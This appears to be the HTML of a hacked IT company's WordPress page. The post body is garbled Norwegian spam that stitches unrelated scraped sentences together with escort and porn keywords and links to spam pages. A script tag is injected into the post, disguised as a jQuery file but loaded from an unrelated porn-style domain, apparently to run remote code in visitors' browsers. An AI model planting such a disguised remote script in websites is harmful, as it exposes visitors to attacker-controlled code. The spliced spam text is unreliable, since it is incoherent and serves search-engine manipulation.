si ting har endret seg med årenes <a href="https://en.upower.com/erotisk-undertoy-eskorte-jenter-agder-older-women-escorts-telefon-sex-norge/">Dameundertøy eskorte i ålesund</a> til 1983 fanst Tjernagelshaugen framleis. Se bare her: Til babyrommet ville jeg kanskje valgt denne: Femåringen kunne kanskje fått <a href="https://arian.in/2021/12/24/nakne-svenske-damer-bodystocking-caroline-andersen-sex-free-sex-chatt/">Bodystocking caroline andersen xxx</a> Og til enda litt større unger…. er lite råd på veien fra mor: Når det kommer til utvalg, har de egentlig alt du trenger på Desenio. Farer forbundet med å gå i akterlig sjø, og sjø aktenfor tvers Et fartøy som går i akterlig sjø eller naken jenter hvordan gjøre en gutt kåt aktenfor tvers, opplever bølgene i en lengre periode enn i sidesjø, motsjø eller forenfor tvers. De fleste større byggeselskapene har også spesialister på escorte gardermoen massasje og escorte og man ser på fuktsikkerheten allerede på tegningsstadiet, før byggingen starter. Naturligt plåster på såret. Og den ferske assistenten lover at vi skal få se gamle Sveiva igjen. I 1932 var kommunens gjeld til Samvirkelaget 17 00 kroner, ytterligere kreditt ble nektet. Nytt bad trenger nemlig ikke koste flere hundre tusen.</p>
<h3>Nettdating for voksne cherry girls escorts</h3>
<p>Ut fra resultatene vil valg av et eventuelt dyrkningstiltak være avhengig av etterfølgende tidspunkt for et gjenlegg med langvarig eng. Hun hadde sovet lite, og spist lite det siste døgnet, og var både sliten og påvirket av smertene. Oddsen på hjemmeseier var 1,87! Det er viktig at tispa er i normal aktivitet, normal mosjon og ikke blir overvektig. Ved kjøp av ikke lagerførte varer kan de nevnte opplysningene gis videre til produsenten eller selgeren av pågjeldende vare, som i så fall vil forestå leveransen. Dette indikerer ikke dårlig kvalitet, det er tvert imot en helt naturlig prosess. Gratulerer så mye Ivar, dette er velfortjent Arkiv 2016 Her er den nye lederen av likestillingsutvalget Noe av det første vi skal gjøre er å lage en handlingsplan og sørge for at vi får mer fakta om likestillingen i Buskerudsamfunnet på <a href="https://rehavita.com.ar/qutam-norsk-russ-porn-norsk-eskorte-stavanger-shilov/">Noveller erotisk gjennomsnittslengde på penis</a> etnisitet, legning og funksjonshemning. 135/3, 236/1, 236/2, del av gnr/bnr. Kondens er et utbredt problem når man bygger gulv mot grunn. Det er lett å navigere og bruke og fargepalletten er den samme som på førstesiden. Sist vi var i Alora, brukte vi en dag til å se nærmere på disse fjellene. Som poteten er den også en god kilde til kalium og vitamin C. Jeg bruker den ofte til ovnsbaking, norge porno fries på samme måte som poteten. Loven gir arbeidsgiver rett til å ta fra arbeidstaker retten til å få sykepenger på grunnlag av egenmelding hvis arbeidstakeren i løpet av 12 måneder har hatt minst 4 fravær uten å legge fram sykmelding. Barn i dette ekteskapet var: + 81 M i. Jeg vil lese mer Når interiør og hage samsvarer – hjemme hos Jeanette 11. oktober 2019 // Mette Gry Larsen // 1 Kommentar Når hage Når interiør og hage samsvarer: Du husker kanskje Jeanette som så vellykket har innredet terrassen som aylar porno video gratis pornobilder kåte sex og men knuller bondage tips er stavanger eskorte norsk eskort av de største stjernebildene på himmelen. Vi gir deg nyttige tips og råd om glassarbeid.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
	  <div class="roof-blog-meta">
			
	  </div>
	</div>
	<div class="roof-more-posts">
		<div class="pull-left">
			<a href="https://leaptorque.com/uncategorized/homemade-swingers-sex-in-gdansk-sexchat-cam-norwegian-girl-porn/" title="Homemade swingers sex in gdansk | sexchat cam norwegian girl porn"><i class="fa fa-angle-left" aria-hidden="true"></i>Homemade swingers sex in gdansk | sexchat cam norwegian girl porn</a>		</div>
		<div class="pull-right">
			<a href="https://leaptorque.com/uncategorized/store-peniser-norsk-anal-porno-norske-sexsider-adult-live-chat/" title="Store peniser norsk anal porno & norske sexsider adult live chat">Store peniser norsk anal porno & norske sexsider adult live chat<i class="fa fa-angle-right" aria-hidden="true"></i></a>		</div>
	</div>

		<!-- Author Info -->
				<!-- Author Info -->

</div><!-- #post-## -->


				</div>
			</div>
						</div>

			
<div class="col-md-3 roof-secondary">
	</div><!-- #secondary -->


	</div>
</div>


	<!-- Footer -->
	<footer>

		<!-- Footer Widgets -->
<section class="roof-footer">
  <div class="container">
    <div class="row">
		<div class="col-md-4"><div class=" roof-widget widget_nav_menu"><h4 class="widget-title">List:</h4><div class="menu-home-menu-container"><ul id="menu-home-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2020"><a href="https://leaptorque.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2021"><a href="https://leaptorque.com/about-us/">About us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2024"><a href="https://leaptorque.com/services/">Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2022"><a href="https://leaptorque.com/careers/">Careers</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2023"><a href="https://leaptorque.com/contact-us/">Contact Us</a></li>
</ul></div></div> <!-- end widget --></div><div class="col-md-4"><div class=" roof-widget widget_nav_menu"><h4 class="widget-title">Services:</h4><div class="menu-services-container"><ul id="menu-services" class="menu"><li id="menu-item-2025" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2025"><a href="#">Application Development</a></li>
<li id="menu-item-2026" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2026"><a href="#">Mobility</a></li>
<li id="menu-item-2027" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2027"><a href="#">QA and Testing</a></li>
<li id="menu-item-2028" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2028"><a href="#">Analytics and Data</a></li>
<li id="menu-item-2029" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2029"><a href="#">cloud-solutions</a></li>
<li id="menu-item-2030" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2030"><a href="#">WEB CMS</a></li>
</ul></div></div> <!-- end widget --></div><div class="col-md-4"><div class=" roof-widget widget_text"><h4 class="widget-title">Contact Details:</h4>			<div class="textwidget"><p>MVR Estates, Road No. 13,<br />
Banjara Hills, Hyderabad, <br />Telangana, India 500034</p>
</div>
		</div> <!-- end widget --></div>		</div>
	</div>
</section>
<!-- Footer Widgets -->

<!-- Copyright Bar -->

<div class="roof-copyright">
	<div class="container">
		<div class="row">
			<div class="cprt-left col-sm-12 text-center">
				<p>© LeapTorque Technologies India LLP</p>			</div>
			
		</div>
	</div>
</div>
<!-- Copyright Bar -->

	</footer>
	<!-- Footer -->


</div><!-- #vtheme-wrapper -->
</div><!-- body under div -->


		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
			<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='roof-default-style-css'  href='https://leaptorque.com/wp-content/themes/roof/style.css?ver=6.0.3' type='text/css' media='all' />
<style id='roof-default-style-inline-css' type='text/css'>
.no-class {}.layout-boxed {}::selection {background:#037ac2;}::-webkit-selection {background:#037ac2;}::-moz-selection {background:#037ac2;}::-o-selection {background:#037ac2;}::-ms-selection {background:#037ac2;}.roof-btn,.roof-btn-orange-border:hover,.roof-btn-orange-border:focus,.roof-btn-gray-border:hover,.roof-btn-gray-border:focus,.roof-social.style-one span:hover,input[type="submit"],.slider.slider-horizontal .tooltip-inner,.slider-handle:before,.header-style-three .roof-social a:hover,.menu-style-two .roof-social a:hover,.menu-spacer-two .navbar-nav > li > a:after,.menu-spacer-two .navbar-nav > li.active > a:after,.roof-consult, .roof-consult p,.expert-item.hover,.filters-nav > li > a.active,.filters-nav > li > a.active:hover,.location-pointers a,.mate-info .roof-social a:hover,.mate-designation:after,.widget-sidebar-nav ul > li > a:hover,.widget-sidebar-nav ul > li.active > a,.widget_tag_cloud a:hover,.widget_tag_cloud a:focus,.square-bullets li:before,.detail-title:after,.history-title a:hover .history-year:after,.history-title a:focus .history-year:after,.roof-pagination a:hover,.roof-pagination a:focus,.roof-pagination span,.roof-blog-tags ul li a:hover,.roof-blog-tags ul li a:focus,.woocommerce nav.woocommerce-pagination ul li a:focus,.woocommerce nav.woocommerce-pagination ul li a:hover,.woocommerce nav.woocommerce-pagination ul li span.current,.woocommerce nav.woocommerce-pagination ul li span,.woocommerce #respond input#submit.alt,.woocommerce-cart table.cart input.button,.woocommerce a.button.alt, .woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce #review_form #respond .form-submit input,.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce a.remove:hover:before,.woocommerce a.remove:hover:after,.woocommerce .cart_totals .shipping button[type="submit"]:hover,.woocommerce .cart_totals .shipping button[type="submit"]:focus,.woocommerce .wc-proceed-to-checkout .button.alt:hover,.woocommerce .wc-proceed-to-checkout .button.alt:focus,.estimation-item.service .checkbox-icon-wrap input[type="checkbox"]:checked + .checkbox-icon,.roof-back-top a:hover,.wp-pagenavi a:hover,.wp-pagenavi span.current,.roof-sidenav .current-menu-item a,.portfolio-controls a.portfolio-control-link:hover {background-color:#037ac2;} .plan-item.hover .plan-price, .plan-item.hover a.roof-btn-black {background-color:#037ac2 !important;}a:hover,a:focus,i.roof-counter-icon,.checkbox-icon-wrap input[type="checkbox"]:checked + .checkbox-icon:before,.navbar-nav > li:hover > a,.roof-menu .navbar-nav > li > a:hover,.roof-menu .navbar-nav > li > a:focus,.navbar-nav .open > a,.nav .open > a:focus,.navbar-nav .open > a:hover,.navbar-nav > li.active > a,.dropdown-menu > li > a:hover,.dropdown-menu > li > a:focus,.dropdown-menu > li.open > a,.dropdown-menu > li.open > a:focus,.dropdown-menu > li.open > a:hover,.dropdown-menu > li.active > a,.dropdown-menu > .active > a,.dropdown-menu > .active > a:focus,.dropdown-menu > .active > a:hover,.contact-item .contact-info p a:hover,.roof-menu.menu-style-two .navbar-nav > li:hover > a,.roof-menu.menu-style-two .navbar-nav > li.active > a,.read-more a:hover,.expert-item.first a:hover,.work-info .work-title a:hover,.work-info .work-category a:hover,.roof-footer a:hover,.roof-footer .roof-social a:hover,.post-item .post-author span a:hover,.roof-copyright a:hover,.certifications-style-two .certification-title a:hover,.breadcrumb li a:hover,.roof-open-positions table a:hover,.works-style-three .work-info .work-title a:hover,.works-style-three .work-info .work-category a:hover,.right-info .info-sub-label a:hover,.widget_categories ul li a:hover,.blog-meta a:hover,.roof-more-posts .pull-right a:hover,.product_meta a:hover,.roof-forms .lost-password:hover,.roof-contact-wrap .contact-info ul li a:hover,.woocommerce form .lost_password a:hover,.header-style-three .roof-menu .navbar-nav > li:hover > a,.header-style-three .roof-menu .navbar-nav > li.active > a,.cpation-wrap .cpation-sub-title,.testimonial-style-two .quote-client a,.roof-questions .view-more a,.partner-info .partner-website a,.work-info-item .icons,.blog-link .blog-date,.blog-link.share.hover .link-inner,.blog-link.share.hover .link-inner > .link-title,.share-links a:hover, .share-links a:hover .link-title,.blog-meta .meta-author a,.woocommerce .star-rating span,.woocommerce p.stars.selected a.active:before,.woocommerce p.stars:hover a:before,.roof-404-error .error-sub-title span,.roof-contact-wrap .website-link a,.roof-footer .roof-social a:hover i,.post-item .post-author a,.roof-menu ul.navbar-nav li.current-menu-parent > a,.mean-container .mean-nav .current-menu-parent>a,.mean-container li.current-menu-item.active a,.mean-container .mean-nav ul li a:hover {color:#037ac2;}.roof-btn-orange-border,.mate-info .roof-social a:hover,.widget_tag_cloud a:hover, .widget_tag_cloud a:focus,.roof-pagination a:hover, .roof-pagination a:focus,.roof-pagination span,.roof-blog-tags ul li a:hover,.roof-blog-tags ul li a:focus,.woocommerce nav.woocommerce-pagination ul li a:focus,.woocommerce nav.woocommerce-pagination ul li a:hover,.woocommerce nav.woocommerce-pagination ul li span.current,.woocommerce nav.woocommerce-pagination ul li span,.estimation-item.service .checkbox-icon-wrap input[type="checkbox"]:checked + .checkbox-icon,.wp-pagenavi a:hover,.wp-pagenavi span.current {border-color:#037ac2;}.slider .tooltip.bottom .tooltip-arrow {border-bottom-color:#037ac2;}.testimonial-wrap:after {border-left-color:#037ac2;}.no-class {}.roof-btn:hover,.roof-btn:focus,input[type="submit"]:hover,input[type="submit"]:focus,.woocommerce #respond input#submit.alt:hover,.woocommerce #respond input#submit.alt:focus,.woocommerce a.button.alt:hover,.woocommerce a.button.alt:focus,.woocommerce button.button.alt:hover,.woocommerce button.button.alt:focus,.woocommerce input.button.alt:hover,.woocommerce input.button.alt:focus,.woocommerce #review_form #respond .form-submit input:hover,.woocommerce #review_form #respond .form-submit input:focus,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit:focus,.woocommerce a.button:focus,.woocommerce button.button:focus,.woocommerce input.button:focus {background-color:#2fc1ea;}.no-class {}.roof-page-title {}.no-class {}.vt-maintenance-mode {}.no-class {}@media (max-width:992px) {.roof-brand {background-color:#fff !important;}.navigation-bar,.top-nav-icons,.roof-nav-search {display:none;}.mean-container .top-nav-icons,.mean-container .roof-logo,.mean-container .roof-nav-search {display:block;}.hav-mobile-logo .transparent-logo,.hav-mobile-logo .sticky-logo,.header-transparent .roof-logo.hav-mobile-logo.hav-transparent-logo .transparent-retina-logo,.header-transparent .is-sticky .roof-logo.hav-mobile-logo.hav-transparent-logo .retina-logo.sticky-logo,.roof-logo.hav-mobile-logo img.retina-logo,.dont-transparent .roof-logo.hav-transparent-logo.hav-mobile-logo .retina-logo,.header-transparent .roof-logo.hav-transparent-logo .transparent-retina-logo {display:none;}.roof-header .roof-navigation nav.roof-menu {display:none;}.roof-logo.hav-mobile-logo img.mobile-logo,.header-transparent .roof-logo.hav-transparent-logo .retina-logo {display:block;}.mean-container .container {width:100%;}.roof-header-two .mean-container .roof-logo {position:absolute;top:0;left:0;z-index:99999;padding:0 20px;}.is-sticky .roof-logo {display:none;}.roof-style-one .sticky-wrapper {height:0 !important;}.is-sticky .roof-header, .is-sticky .roof-header.header-style-three {background:transparent;}.is-sticky .roof-logo {display:none;}.mean-container .roof-nav-search {float:left;left:0;right:auto;background-color:rgba(0,0,0,0.4);}.mean-container .roof-search-three {position:absolute;width:100%;left:0;top:0;z-index:9999;}.mean-container .roof-search-three input {position:absolute;left:0;top:0;background:rgba(0,0,0,0.4);}.roof-header-two .mean-container .top-nav-icons {position:absolute;left:0;z-index:999999;}.roof-header-two .roof-brand {padding-top:20px;padding-bottom:0;}}p, .woocommerce ul.products li.product .price, .contact-item .contact-info span, input[type="text"], input[type="email"], input[type="password"], input[type="tel"], input[type="search"], input[type="date"], input[type="time"], input[type="datetime-local"], input[type="month"], input[type="url"], input[type="number"], textarea, select, .form-control, .progress-counter, .contact-item .contact-info span, .contact-item .contact-info p, .contact-item .contact-info p a, .work-info .work-category, .news-meta, .mate-designation, .emergency-number, .widget_tag_cloud a, .square-bullets, .plan-price, .post-info .post-time, .blog-links-wrap, .blog-meta, .roof-pagination, .roof-blog-tags ul li a, .roof-comments-area .roof-comments-meta .comments-date, .woocommerce ul.cart_list li a, .woocommerce ul.product_list_widget li a, .woocommerce ul.products li.product .price, .woocommerce nav.woocommerce-pagination ul, .woocommerce-product-rating .woocommerce-review-link, .product_meta, .woocommerce .cart_totals table.shop_table th, .woocommerce .cart_totals table.shop_table td, .woocommerce .cart_totals .shipping button[type="submit"], .roof-forms .lost-password, .roof-404-error .error-title, .roof-contact-wrap .contact-info ul, .roof-footer, .roof-copyright{font-family:"Open Sans", Arial, sans-serif;font-style:normal;}.roof-menu .navbar-nav > li > a{font-family:"Raleway", Arial, sans-serif;font-style:normal;}.dropdown-menu{font-family:"Raleway", Arial, sans-serif;font-style:normal;}body, h1, h2, h3, h4, h5, h6, .roof-btn, input[type="submit"], blockquote p, .tooltip, .cpation-wrap p, .swiper-style-three .cpation-wrap .roof-btn, .roof-consult, .roof-consult p, #quote-carousel p, .certifications-style-two .section-title-wrap p, .testimonial-style-three .roof-carousel p, .post-info .post-title, .author-content .author-pro, .woocommerce-checkout form.woocomerce-form.woocommerce-form-login.login p:first-child, .estimation-item input[type="text"], .estimation-item input[type="email"], .estimation-item input[type="password"], .estimation-item input[type="tel"], .estimation-item input[type="search"], .estimation-item input[type="date"], .estimation-item input[type="time"], .estimation-item input[type="datetime-local"], .estimation-item input[type="month"], .estimation-item input[type="url"], .estimation-item input[type="number"], .estimation-item textarea, .estimation-item select, .estimation-item .form-control, .estimation-item.service .wpcf7-list-item-label, .roof-404-error form input[type="text"], .roof-footer h4, .panel-title button{font-family:"Raleway", Arial, sans-serif;font-style:normal;}.roof-btn-big, .roof-top-bar, .link-info .roof-btn, .all-project .roof-btn, .roof-top-bar.top-bar-style-two, .roof-top-bar .dropdown-menu{font-family:"Roboto", Arial, sans-serif;font-style:normal;}.your-custom-class{font-family:"Roboto Slab", Arial, sans-serif;font-style:normal;}
</style>
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://leaptorque.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.5' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type='text/javascript' src='https://leaptorque.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.4' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/leaptorque.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://leaptorque.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.4' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://leaptorque.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.5' defer async id='tp-tools-js'></script>
<script type='text/javascript' src='https://leaptorque.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.5' defer async id='revmin-js'></script>
<script type='text/javascript' src='https://leaptorque.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.0.0' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://leaptorque.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.0.0' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_2c5cfe1092de00e52ec07c16aef7d9fd","fragment_name":"wc_fragments_2c5cfe1092de00e52ec07c16aef7d9fd","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://leaptorque.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.0.0' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://leaptorque.com/wp-content/themes/roof/assets/js/bootstrap.min.js?ver=4.5.3' id='bootstrap-js'></script>
<script type='text/javascript' src='https://leaptorque.com/wp-content/themes/roof/assets/js/bootstrap.hover.dropdown.js?ver=2.2.1' id='bootstrap-hover-dropdown-js'></script>
<script type='text/javascript' src='https://leaptorque.com/wp-content/themes/roof/assets/js/plugins.js?ver=2.5.1' id='plugins-js'></script>
<script type='text/javascript' src='https://leaptorque.com/wp-content/themes/roof/assets/js/scripts.js?ver=2.5.1' id='scripts-js'></script>
<script type='text/javascript' src='https://leaptorque.com/wp-content/themes/roof/assets/js/jquery.validate.min.js?ver=1.9.0' id='validate-js'></script>
<script type='text/javascript' id='validate-js-after'>
jQuery(document).ready(function($) {$("#commentform").validate({rules: {author: {required: true,minlength: 2},email: {required: true,email: true},comment: {required: true,minlength: 10}}});});
</script>

</body>
</html>

